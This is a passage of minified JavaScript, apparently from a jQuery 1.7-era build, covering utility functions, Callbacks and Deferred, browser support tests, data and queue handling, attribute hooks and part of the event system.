e&&e?(e=c.trim(e),D.JSON&&D.JSON.parse?D.JSON.parse(e):p.test(e.replace(h,"@").replace(m,"]").replace(g,""))?new Function("return "+e)():void c.error("Invalid JSON: "+e)):null},parseXML:function(e){var t;try{D.DOMParser?t=(new DOMParser).parseFromString(e,"text/xml"):((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(e){t=M}return(!t||!t.documentElement||t.getElementsByTagName("parsererror").length)&&c.error("Invalid XML: "+e),t},noop:function(){},globalEval:function(e){e&&l.test(e)&&(D.execScript||function(e){D.eval.call(D,e)})(e)},camelCase:function(e){return e.replace(w,"ms-").replace(T,N)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toUpperCase()===t.toUpperCase()},each:function(e,t,n){var r,i=0,o=e.length,a=o===M||c.isFunction(e);if(n)if(a){for(r in e)if(!1===t.apply(e[r],n))break}else for(;i<o&&!1!==t.apply(e[i++],n););else if(a){for(r in e)if(!1===t.call(e[r],r,e[r]))break}else for(;i<o&&!1!==t.call(e[i],i,e[i++]););return e},trim:L?function(e){return null==e?"":L.call(e)}:function(e){return null==e?"":(e+"").replace(u,"").replace(f,"")},makeArray:function(e,t){var n=t||[];if(null!=e){var r=c.type(e);null==e.length||"string"===r||"function"===r||"regexp"===r||c.isWindow(e)?S.call(n,e):c.merge(n,e)}return n},inArray:function(e,t,n){var r;if(t){if(j)return j.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){var n=e.length,r=0;if("number"==typeof t.length)for(var i=t.length;r<i;r++)e[n++]=t[r];else for(;t[r]!==M;)e[n++]=t[r++];return e.length=n,e},grep:function(e,t,n){var r=[];n=!!n;for(var i=0,o=e.length;i<o;i++)n!==!!t(e[i],i)&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=[],a=0,s=e.length;if(e instanceof c||s!==M&&"number"==typeof s&&(0<s&&e[0]&&e[s-1]||0===s||c.isArray(e)))for(;a<s;a++)null!=(r=t(e[a],a,n))&&(o[o.length]=r);else for(i in e)null!=(r=t(e[i],i,n))&&(o[o.length]=r);return o.concat.apply([],o)},guid:1,proxy:function(e,t){if("string"==typeof t){var n=e[t];t=e,e=n}if(!c.isFunction(e))return M;var r=A.call(arguments,2),i=function(){return e.apply(t,r.concat(A.call(arguments)))};return i.guid=e.guid=e.guid||i.guid||c.guid++,i},access:function(e,t,n,r,i,o){var a=e.length;if("object"==typeof t){for(var s in t)c.access(e,s,t[s],r,i,n);return e}if(n===M)return a?i(e[0],t):M;r=!o&&r&&c.isFunction(n);for(var l=0;l<a;l++)i(e[l],t,r?n.call(e[l],l,i(e[l],t)):n,o);return e},now:function(){return(new Date).getTime()},uaMatch:function(e){e=e.toLowerCase();var t=y.exec(e)||v.exec(e)||b.exec(e)||e.indexOf("compatible")<0&&x.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},sub:function(){function n(e,t){return new n.fn.init(e,t)}c.extend(!0,n,this),n.superclass=this,((n.fn=n.prototype=this()).constructor=n).sub=this.sub,n.fn.init=function(e,t){return t&&t instanceof c&&!(t instanceof n)&&(t=n(t)),c.fn.init.call(this,e,t,r)},n.fn.init.prototype=n.fn;var r=n(O);return n},browser:{}}),c.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){F["[object "+t+"]"]=t.toLowerCase()}),(e=c.uaMatch(C)).browser&&(c.browser[e.browser]=!0,c.browser.version=e.version),c.browser.webkit&&(c.browser.safari=!0),l.test(" ")&&(u=/^[\s\xA0]+/,f=/[\s\xA0]+$/),n=c(O),O.addEventListener?i=function(){O.removeEventListener("DOMContentLoaded",i,!1),c.ready()}:O.attachEvent&&(i=function(){"complete"===O.readyState&&(O.detachEvent("onreadystatechange",i),c.ready())}),c}(),S={};k.Callbacks=function(o){o=o?S[o]||function(e){var t,n,r=S[e]={};for(t=0,n=(e=e.split(/\s+/)).length;t<n;t++)r[e[t]]=!0;return r}(o):{};var n,i,r,a,s,l=[],u=[],c=function(e){var t,n,r,i;for(t=0,n=e.length;t<n;t++)r=e[t],"array"===(i=k.type(r))?c(r):"function"===i&&(!o.unique||!d.has(r))&&l.push(r)},f=function(e,t){for(t=t||[],n=!o.memory||[e,t],i=!0,s=r||0,r=0,a=l.length;l&&s<a;s++)if(!1===l[s].apply(e,t)&&o.stopOnFalse){n=!0;break}i=!1,l&&(o.once?!0===n?d.disable():l=[]:u&&u.length&&(n=u.shift(),d.fireWith(n[0],n[1])))},d={add:function(){if(l){var e=l.length;c(arguments),i?a=l.length:n&&!0!==n&&(r=e,f(n[0],n[1]))}return this},remove:function(){if(l)for(var e=arguments,t=0,n=e.length;t<n;t++)for(var r=0;r<l.length&&(e[t]!==l[r]||(i&&r<=a&&(a--,r<=s&&s--),l.splice(r--,1),!o.unique));r++);return this},has:function(e){if(l)for(var t=0,n=l.length;t<n;t++)if(e===l[t])return!0;return!1},empty:function(){return l=[],this},disable:function(){return l=u=n=M,this},disabled:function(){return!l},lock:function(){return u=M,(!n||!0===n)&&d.disable(),this},locked:function(){return!u},fireWith:function(e,t){return u&&(i?o.once||u.push([e,t]):(!o.once||!n)&&f(e,t)),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!n}};return d};var A=[].slice;k.extend({Deferred:function(e){var t,n=k.Callbacks("once memory"),r=k.Callbacks("once memory"),i=k.Callbacks("memory"),o="pending",a={resolve:n,reject:r,notify:i},s={done:n.add,fail:r.add,progress:i.add,state:function(){return o},isResolved:n.fired,isRejected:r.fired,then:function(e,t,n){return l.done(e).fail(t).progress(n),this},always:function(){return l.done.apply(l,arguments).fail.apply(l,arguments),this},pipe:function(e,t,n){return k.Deferred(function(o){k.each({done:[e,"resolve"],fail:[t,"reject"],progress:[n,"notify"]},function(e,t){var n,r=t[0],i=t[1];k.isFunction(r)?l[e](function(){(n=r.apply(this,arguments))&&k.isFunction(n.promise)?n.promise().then(o.resolve,o.reject,o.notify):o[i+"With"](this===l?o:this,[n])}):l[e](o[i])})}).promise()},promise:function(e){if(null==e)e=s;else for(var t in s)e[t]=s[t];return e}},l=s.promise({});for(t in a)l[t]=a[t].fire,l[t+"With"]=a[t].fireWith;return l.done(function(){o="resolved"},r.disable,i.lock).fail(function(){o="rejected"},n.disable,i.lock),e&&e.call(l,l),l},when:function(e){function t(t){return function(e){a[t]=1<arguments.length?A.call(arguments,0):e,l.notifyWith(u,a)}}function n(t){return function(e){r[t]=1<arguments.length?A.call(arguments,0):e,--s||l.resolveWith(l,r)}}var r=A.call(arguments,0),i=0,o=r.length,a=Array(o),s=o,l=o<=1&&e&&k.isFunction(e.promise)?e:k.Deferred(),u=l.promise();if(1<o){for(;i<o;i++)r[i]&&r[i].promise&&k.isFunction(r[i].promise)?r[i].promise().then(n(i),l.reject,t(i)):--s;s||l.resolveWith(l,r)}else l!==e&&l.resolveWith(l,o?[e]:[]);return u}}),k.support=function(){var u,e,t,n,r,i,o,a,c,s,l,f,d=O.createElement("div");O.documentElement;if(d.setAttribute("className","t"),d.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>",e=d.getElementsByTagName("*"),t=d.getElementsByTagName("a")[0],!e||!e.length||!t)return{};r=(n=O.createElement("select")).appendChild(O.createElement("option")),i=d.getElementsByTagName("input")[0],u={leadingWhitespace:3===d.firstChild.nodeType,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/top/.test(t.getAttribute("style")),hrefNormalized:"/a"===t.getAttribute("href"),opacity:/^0.55/.test(t.style.opacity),cssFloat:!!t.style.cssFloat,checkOn:"on"===i.value,optSelected:r.selected,getSetAttribute:"t"!==d.className,enctype:!!O.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==O.createElement("nav").cloneNode(!0).outerHTML,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0},i.checked=!0,u.noCloneChecked=i.cloneNode(!0).checked,n.disabled=!0,u.optDisabled=!r.disabled;try{delete d.test}catch(e){u.deleteExpando=!1}if(!d.addEventListener&&d.attachEvent&&d.fireEvent&&(d.attachEvent("onclick",function(){u.noCloneEvent=!1}),d.cloneNode(!0).fireEvent("onclick")),(i=O.createElement("input")).value="t",i.setAttribute("type","radio"),u.radioValue="t"===i.value,i.setAttribute("checked","checked"),d.appendChild(i),(a=O.createDocumentFragment()).appendChild(d.lastChild),u.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,u.appendChecked=i.checked,a.removeChild(i),a.appendChild(d),d.innerHTML="",D.getComputedStyle&&((o=O.createElement("div")).style.width="0",o.style.marginRight="0",d.style.width="2px",d.appendChild(o),u.reliableMarginRight=0===(parseInt((D.getComputedStyle(o,null)||{marginRight:0}).marginRight,10)||0)),d.attachEvent)for(l in{submit:1,change:1,focusin:1})(f=(s="on"+l)in d)||(d.setAttribute(s,"return;"),f="function"==typeof d[s]),u[l+"Bubbles"]=f;return a.removeChild(d),a=n=r=o=d=i=null,k(function(){var e,t,n,r,i,o,a,s,l=O.getElementsByTagName("body")[0];!l||(1,a="visibility:hidden;border:0;","<div "+(s="style='"+(o="position:absolute;top:0;left:0;width:1px;height:1px;margin:0;")+"border:5px solid #000;padding:0;'")+"><div></div></div><table "+s+" cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",(e=O.createElement("div")).style.cssText=a+"width:0;height:0;position:static;top:0;margin-top:1px",l.insertBefore(e,l.firstChild),d=O.createElement("div"),e.appendChild(d),d.innerHTML="<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>",c=d.getElementsByTagName("td"),f=0===c[0].offsetHeight,c[0].style.display="",c[1].style.display="none",u.reliableHiddenOffsets=f&&0===c[0].offsetHeight,d.innerHTML="",d.style.width=d.style.paddingLeft="1px",k.boxModel=u.boxModel=2===d.offsetWidth,void 0!==d.style.zoom&&(d.style.display="inline",d.style.zoom=1,u.inlineBlockNeedsLayout=2===d.offsetWidth,d.style.display="",d.innerHTML="<div style='width:4px;'></div>",u.shrinkWrapBlocks=2!==d.offsetWidth),d.style.cssText=o+a,d.innerHTML="<div style='position:absolute;top:0;left:0;width:1px;height:1px;margin:0;border:5px solid #000;padding:0;'><div></div></div><table style='position:absolute;top:0;left:0;width:1px;height:1px;margin:0;border:5px solid #000;padding:0;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",n=(t=d.firstChild).firstChild,r=t.nextSibling.firstChild.firstChild,i={doesNotAddBorder:5!==n.offsetTop,doesAddBorderForTableAndCells:5===r.offsetTop},n.style.position="fixed",n.style.top="20px",i.fixedPosition=20===n.offsetTop||15===n.offsetTop,n.style.position=n.style.top="",t.style.overflow="hidden",t.style.position="relative",i.subtractsBorderForOverflowNotVisible=-5===n.offsetTop,i.doesNotIncludeMarginInBodyOffset=1!==l.offsetTop,l.removeChild(e),d=e=null,k.extend(u,i))}),u}();var L=/^(?:\{.*\}|\[.*\])$/,j=/([A-Z])/g;k.extend({cache:{},uuid:0,expando:"jQuery"+(k.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return!!(e=e.nodeType?k.cache[e[k.expando]]:e[k.expando])&&!w(e)},data:function(e,t,n,r){if(k.acceptData(e)){var i,o,a,s=k.expando,l="string"==typeof t,u=e.nodeType,c=u?k.cache:e,f=u?e[s]:e[s]&&s,d="events"===t;if((!f||!c[f]||!d&&!r&&!c[f].data)&&l&&n===M)return;return f||(u?e[s]=f=++k.uuid:f=s),c[f]||(c[f]={},u||(c[f].toJSON=k.noop)),"object"!=typeof t&&"function"!=typeof t||(r?c[f]=k.extend(c[f],t):c[f].data=k.extend(c[f].data,t)),i=o=c[f],r||(o.data||(o.data={}),o=o.data),n!==M&&(o[k.camelCase(t)]=n),d&&!o[t]?i.events:(l?null==(a=o[t])&&(a=o[k.camelCase(t)]):a=o,a)}},removeData:function(e,t,n){if(k.acceptData(e)){var r,i,o,a=k.expando,s=e.nodeType,l=s?k.cache:e,u=s?e[a]:a;if(!l[u])return;if(t&&(r=n?l[u]:l[u].data)){k.isArray(t)||(t=t in r?[t]:(t=k.camelCase(t))in r?[t]:t.split(" "));for(i=0,o=t.length;i<o;i++)delete r[t[i]];if(!(n?w:k.isEmptyObject)(r))return}if(!n&&(delete l[u].data,!w(l[u])))return;k.support.deleteExpando||!l.setInterval?delete l[u]:l[u]=null,s&&(k.support.deleteExpando?delete e[a]:e.removeAttribute?e.removeAttribute(a):e[a]=null)}},_data:function(e,t,n){return k.data(e,t,n,!0)},acceptData:function(e){if(e.nodeName){var t=k.noData[e.nodeName.toLowerCase()];if(t)return!0!==t&&e.getAttribute("classid")===t}return!0}}),k.fn.extend({data:function(n,r){var i,e,t,o=null;if(void 0!==n)return"object"==typeof n?this.each(function(){k.data(this,n)}):((i=n.split("."))[1]=i[1]?"."+i[1]:"",r===M?((o=this.triggerHandler("getData"+i[1]+"!",[i[0]]))===M&&this.length&&(o=k.data(this[0],n),o=N(this[0],n,o)),o===M&&i[1]?this.data(i[0]):o):this.each(function(){var e=k(this),t=[i[0],r];e.triggerHandler("setData"+i[1]+"!",t),k.data(this,n,r),e.triggerHandler("changeData"+i[1]+"!",t)}));if(this.length&&(o=k.data(this[0]),1===this[0].nodeType&&!k._data(this[0],"parsedAttrs"))){for(var a=0,s=(e=this[0].attributes).length;a<s;a++)0===(t=e[a].name).indexOf("data-")&&(t=k.camelCase(t.substring(5)),N(this[0],t,o[t]));k._data(this[0],"parsedAttrs",!0)}return o},removeData:function(e){return this.each(function(){k.removeData(this,e)})}}),k.extend({_mark:function(e,t){e&&(t=(t||"fx")+"mark",k._data(e,t,(k._data(e,t)||0)+1))},_unmark:function(e,t,n){if(!0!==e&&(n=t,t=e,e=!1),t){var r=(n=n||"fx")+"mark",i=e?0:(k._data(t,r)||1)-1;i?k._data(t,r,i):(k.removeData(t,r,!0),T(t,n,"mark"))}},queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=k._data(e,t),n&&(!r||k.isArray(n)?r=k._data(e,t,k.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=k.queue(e,t),r=n.shift(),i={};"inprogress"===r&&(r=n.shift()),r&&("fx"===t&&n.unshift("inprogress"),k._data(e,t+".run",i),r.call(e,function(){k.dequeue(e,t)},i)),n.length||(k.removeData(e,t+"queue "+t+".run",!0),T(e,t,"queue"))}}),k.fn.extend({queue:function(t,n){return"string"!=typeof t&&(n=t,t="fx"),n===M?k.queue(this[0],t):this.each(function(){var e=k.queue(this,t,n);"fx"===t&&"inprogress"!==e[0]&&k.dequeue(this,t)})},dequeue:function(e){return this.each(function(){k.dequeue(this,e)})},delay:function(r,e){return r=k.fx&&k.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=setTimeout(e,r);t.stop=function(){clearTimeout(n)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--s||i.resolveWith(o,[o])}"string"!=typeof e&&(e,e=M),e=e||"fx";for(var r,i=k.Deferred(),o=this,a=o.length,s=1,l=e+"defer",u=e+"queue",c=e+"mark";a--;)(r=k.data(o[a],l,M,!0)||(k.data(o[a],u,M,!0)||k.data(o[a],c,M,!0))&&k.data(o[a],l,k.Callbacks("once memory"),!0))&&(s++,r.add(n));return n(),i.promise()}});var F,H,B,P=/[\n\t\r]/g,q=/\s+/,W=/\r/g,I=/^(?:button|input)$/i,$=/^(?:button|input|object|select|textarea)$/i,R=/^a(?:rea)?$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,z=k.support.getSetAttribute;k.fn.extend({attr:function(e,t){return k.access(this,e,t,!0,k.attr)},removeAttr:function(e){return this.each(function(){k.removeAttr(this,e)})},prop:function(e,t){return k.access(this,e,t,!0,k.prop)},removeProp:function(e){return e=k.propFix[e]||e,this.each(function(){try{this[e]=M,delete this[e]}catch(e){}})},addClass:function(t){var e,n,r,i,o,a,s;if(k.isFunction(t))return this.each(function(e){k(this).addClass(t.call(this,e,this.className))});if(t&&"string"==typeof t)for(e=t.split(q),n=0,r=this.length;n<r;n++)if(1===(i=this[n]).nodeType)if(i.className||1!==e.length){for(o=" "+i.className+" ",a=0,s=e.length;a<s;a++)~o.indexOf(" "+e[a]+" ")||(o+=e[a]+" ");i.className=k.trim(o)}else i.className=t;return this},removeClass:function(t){var e,n,r,i,o,a,s;if(k.isFunction(t))return this.each(function(e){k(this).removeClass(t.call(this,e,this.className))});if(t&&"string"==typeof t||t===M)for(e=(t||"").split(q),n=0,r=this.length;n<r;n++)if(1===(i=this[n]).nodeType&&i.className)if(t){for(o=(" "+i.className+" ").replace(P," "),a=0,s=e.length;a<s;a++)o=o.replace(" "+e[a]+" "," ");i.className=k.trim(o)}else i.className="";return this},toggleClass:function(o,a){var s=typeof o,l="boolean"==typeof a;return k.isFunction(o)?this.each(function(e){k(this).toggleClass(o.call(this,e,this.className,a),a)}):this.each(function(){if("string"===s)for(var e,t=0,n=k(this),r=a,i=o.split(q);e=i[t++];)r=l?r:!n.hasClass(e),n[r?"addClass":"removeClass"](e);else"undefined"!==s&&"boolean"!==s||(this.className&&k._data(this,"__className__",this.className),this.className=this.className||!1===o?"":k._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&-1<(" "+this[n].className+" ").replace(P," ").indexOf(t))return!0;return!1},val:function(r){var i,e,o,t=this[0];return arguments.length?(o=k.isFunction(r),this.each(function(e){var t,n=k(this);1===this.nodeType&&(null==(t=o?r.call(this,e,n.val()):r)?t="":"number"==typeof t?t+="":k.isArray(t)&&(t=k.map(t,function(e){return null==e?"":e+""})),(i=k.valHooks[this.nodeName.toLowerCase()]||k.valHooks[this.type])&&"set"in i&&i.set(this,t,"value")!==M||(this.value=t))})):t?(i=k.valHooks[t.nodeName.toLowerCase()]||k.valHooks[t.type])&&"get"in i&&(e=i.get(t,"value"))!==M?e:"string"==typeof(e=t.value)?e.replace(W,""):null==e?"":e:void 0}}),k.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r,i,o=e.selectedIndex,a=[],s=e.options,l="select-one"===e.type;if(o<0)return null;for(n=l?o:0,r=l?o+1:s.length;n<r;n++)if((i=s[n]).selected&&(k.support.optDisabled?!i.disabled:null===i.getAttribute("disabled"))&&(!i.parentNode.disabled||!k.nodeName(i.parentNode,"optgroup"))){if(t=k(i).val(),l)return t;a.push(t)}return l&&!a.length&&s.length?k(s[o]).val():a},set:function(e,t){var n=k.makeArray(t);return k(e).find("option").each(function(){this.selected=0<=k.inArray(k(this).val(),n)}),n.length||(e.selectedIndex=-1),n}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(e,t,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return r&&t in k.attrFn?k(e)[t](n):void 0===e.getAttribute?k.prop(e,t,n):((a=1!==s||!k.isXMLDoc(e))&&(t=t.toLowerCase(),o=k.attrHooks[t]||(X.test(t)?H:F)),n!==M?null===n?void k.removeAttr(e,t):o&&"set"in o&&a&&(i=o.set(e,n,t))!==M?i:(e.setAttribute(t,""+n),n):o&&"get"in o&&a&&null!==(i=o.get(e,t))?i:null===(i=e.getAttribute(t))?M:i)},removeAttr:function(e,t){var n,r,i,o,a=0;if(t&&1===e.nodeType)for(o=(r=t.toLowerCase().split(q)).length;a<o;a++)(i=r[a])&&(n=k.propFix[i]||i,k.attr(e,i,""),e.removeAttribute(z?i:n),X.test(i)&&n in e&&(e[n]=!1))},attrHooks:{type:{set:function(e,t){if(I.test(e.nodeName)&&e.parentNode)k.error("type property can't be changed");else if(!k.support.radioValue&&"radio"===t&&k.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return F&&k.nodeName(e,"button")?F.get(e,t):t in e?e.value:null},set:function(e,t,n){if(F&&k.nodeName(e,"button"))return F.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!k.isXMLDoc(e))&&(t=k.propFix[t]||t,i=k.propHooks[t]),n!==M?i&&"set"in i&&(r=i.set(e,n,t))!==M?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=e.getAttributeNode("tabindex");return t&&t.specified?parseInt(t.value,10):$.test(e.nodeName)||R.test(e.nodeName)&&e.href?0:M}}}}),k.attrHooks.tabindex=k.propHooks.tabIndex,H={get:function(e,t){var n,r=k.prop(e,t);return!0===r||"boolean"!=typeof r&&(n=e.getAttributeNode(t))&&!1!==n.nodeValue?t.toLowerCase():M},set:function(e,t,n){var r;return!1===t?k.removeAttr(e,n):((r=k.propFix[n]||n)in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},z||(B={name:!0,id:!0},F=k.valHooks.button={get:function(e,t){var n;return(n=e.getAttributeNode(t))&&(B[t]?""!==n.nodeValue:n.specified)?n.nodeValue:M},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=O.createAttribute(n),e.setAttributeNode(r)),r.nodeValue=t+""}},k.attrHooks.tabindex.set=F.set,k.each(["width","height"],function(e,n){k.attrHooks[n]=k.extend(k.attrHooks[n],{set:function(e,t){if(""===t)return e.setAttribute(n,"auto"),t}})}),k.attrHooks.contenteditable={get:F.get,set:function(e,t,n){""===t&&(t="false"),F.set(e,t,n)}}),k.support.hrefNormalized||k.each(["href","src","width","height"],function(e,n){k.attrHooks[n]=k.extend(k.attrHooks[n],{get:function(e){var t=e.getAttribute(n,2);return null===t?M:t}})}),k.support.style||(k.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||M},set:function(e,t){return e.style.cssText=""+t}}),k.support.optSelected||(k.propHooks.selected=k.extend(k.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),k.support.enctype||(k.propFix.enctype="encoding"),k.support.checkOn||k.each(["radio","checkbox"],function(){k.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),k.each(["radio","checkbox"],function(){k.valHooks[this]=k.extend(k.valHooks[this],{set:function(e,t){if(k.isArray(t))return e.checked=0<=k.inArray(k(e).val(),t)}})});var V=/^(?:textarea|input|select)$/i,U=/^([^\.]*)?(?:\.(.+))?$/,G=/\bhover(\.\S+)?\b/,J=/^key/,Y=/^(?:mouse|contextmenu)|click/,Q=/^(?:focusinfocus|focusoutblur)$/,K=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,Z=function(e){return k.event.special.hover?e:e.replace(G,"mouseenter$1 mouseleave$1")};k.event={add:function(e,t,n,r,i){var o,a,s,l,u,c,f,d,p,h,m,g,y;if(3!==e.nodeType&&8!==e.nodeType&&t&&n&&(o=k._data(e))){for(n.handler&&(n=(p=n).handler),n.guid||(n.guid=k.guid++),(s=o.events)||(o.events=s={}),(a=o.handle)||(o.handle=a=function(e){return void 0===k||e&&k.event.triggered===e.type?M:k.event.dispatch.apply(a.elem,arguments)},a.elem=e),t=k.trim(Z(t)).split(" "),l=0;l<t.length;l++)c=(u=U.exec(t[l])||[])[1],f=(u[2]||"").split(".").sort(),m=k.event.special[c]||{},c=(i?m.delegateType:m.bindType)||c,m=k.event.special[c]||{},d=k.extend({type:c,origType:u[1],data:r,handler:n,guid:n.guid,selector:i,quick:(g=i,y=void 0,y=K.exec(g),y&&(y[1]=(y[1]||"").toLowerCase(),y[3]=y[3]&&new RegExp("(?:^|\\s)"+y[3]+"(?:\\s|$)")),y),namespace:f.join(".")},p),(h=s[c])||((h=s[c]=[]).delegateCount=0,m.setup&&!1!==m.setup.call(e,r,f,a)||(e.addEventListener?e.addEventListener(c,a,!1):e.attachEvent&&e.attachEvent("on"+c,a))),m.add&&(m.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,d):h.push(d),k.event.global[c]=!0;e=null}},global:{},remove:function(e,t,n,r,i){var o,a,s,l,u,c,f,d,p,h,m,g,y=k.hasData(e)&&k._data(e);if(y&&(d=y.events)){for(t=k.trim(Z(t||"")).split(" "),o=0;o<t.length;o++)if(s=l=(a=U.exec(t[o])||[])[1],u=a[2],s){for(p=k.event.special[s]||{},c=(m=d[s=(r?p.delegateType:p.bindType)||s]||[]).length,u=u?new RegExp("(^|\\.)"+u.split(".").sort().join("\\.(?:.*\\.)?")+"(\\.|$)"):null,f=0;f<m.length;f++)g=m[f],(i||l===g.origType)&&(!n||n.guid===g.guid)&&(!u||u.test(g.namespace))&&(!r||r===g.selector||"**"===r&&g.selector)&&(m.splice(f--,1),g.selector&&m.delegateCount--,p.remove&&p.remove.call(e,g));0===m.length&&c!==m.length&&((!p.teardown||!1===p.teardown.call(e,u))&&k.removeEvent(e,s,y.handle),delete d[s])}else for(s in d)k.event.remove(e,s+t[o],n,r,!0);k.isEmptyObject(d)&&((h=y.handle)&&(h.elem=null),k.removeData(e,["events","handle"],!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(e,t,n,r){if(!n||3!==n.nodeType&&8!==n.nodeType){var i,o,a,s,l,u,c,f,d,p,h=e.type||e,m=[];if(Q.test(h+k.event.triggered))return;if(0<=h.indexOf("!")&&(h=h.slice(0,-1),o=!0),0<=h.indexOf(".")&&(h=(m=h.split(".")).shift(),m.sort()),(!n||k.event.customEvent[h])&&!k.event.global[h])return;if((e="object"==typeof e?e[k.expando]?e:new k.Event(h,e):new k.Event(h)).type=h,e.isTrigger=!0,e.exclusive=o,e.namespace=m.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.)?")+"(\\.|$)"):null,u=h.indexOf(":")<0?"on"+h:"",!n){for(a in i=k.cache)i[a].events&&i[a].events[h]&&k.event.trigger(e,t,i[a].handle.elem,!0);return}if(e.result=M,e.target||(e.target=n),(t=null!=t?k.makeArray(t):[]).unshift(e),(c=k.event.special[h]||{}).trigger&&!1===c.trigger.apply(n,t))return;if(d=[[n,c.bindType||h]],!r&&!c.noBubble&&!k.isWindow(n)){for(p=c.delegateType||h,s=Q.test(p+h)?n:n.parentNode,l=null;s;s=s.parentNode)d.push([s,p]),l=s;l&&l===n.ownerDocument&&d.push([l.defaultView||l.parentWindow||D,p])}for(a=0;a<d.length&&!e.isPropagationStopped();a++)s=d[a][0],e.type=d[a][1],(f=(k._data(s,"events")||{})[e.type]&&k._data(s,"handle"))&&f.apply(s,t),(f=u&&s[u])&&k.acceptData(s)&&!1===f.apply(s,t)&&e.preventDefault();return e.type=h,!r&&!e.isDefaultPrevented()&&(!c._default||!1===c._default.apply(n.ownerDocument,t))&&("click"!==h||!k.nodeName(n,"a"))&&k.acceptData(n)&&u&&n[h]&&("focus"!==h&&"blur"!==h||0!==e.target.offsetWidth)&&!k.isWindow(n)&&((l=n[u])&&(n[u]=null),n[k.event.triggered=h](),k.event.triggered=M,l&&(n[u]=l)),e.result}},dispatch:function(e){e=k.event.fix(e||D.event);var t,n,r,i,o,a,s,l,u,c,f,d,p,h=(k._data(this,"events")||{})[e.type]||[],m=h.delegateCount,g=[].slice.call(arguments,0),y=!e.exclusive&&!e.namespace,v=[];if((g[0]=e).delegateTarget=this,m&&!e.target.disabled&&(!e.button||"click"!==e.type))for((i=k(this)).context=this.ownerDocument||this,r=e.target;r!=this;r=r.parentNode||this){for(a={},l=[],i[0]=r,t=0;t<m;t++)a[c=(u=h[t]).selector]===M&&(a[c]=u.quick?(f=r,d=u.quick,void 0,p=f.attributes||{},(!d[1]||f.nodeName.toLowerCase()===d[1])&&(!d[2]||(p.id||{}).value===d[2])&&(!d[3]||d[3].test((p.class||{}).value))):i.is(c)),a[c]&&l.push(u);l.length&&v.push({elem:r,matches:l})}for(h.length>m&&v.push({elem:this,matches:h.slice(m)}),t=0;t<v.length&&!e.isPropagationStopped();t++)for(s=v[t],e.currentTarget=s.elem,n=0;n<s.matches.length&&!e.isImmediatePropagationStopped();n++)u=s.matches[n],(y||!e.namespace&&!u.namespace||e.namespace_re&&e.namespace_re.test(u.namespace))&&(e.data=u.data,e.handleObj=u,(o=((k.event.special[u.origType]||{}).handle||u.handler).apply(s.elem,g))!==M&&(!1===(e.result=o)&&(e.preventDefault(),e.stopPropagation())));return e.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button,a=t.fromElement;return 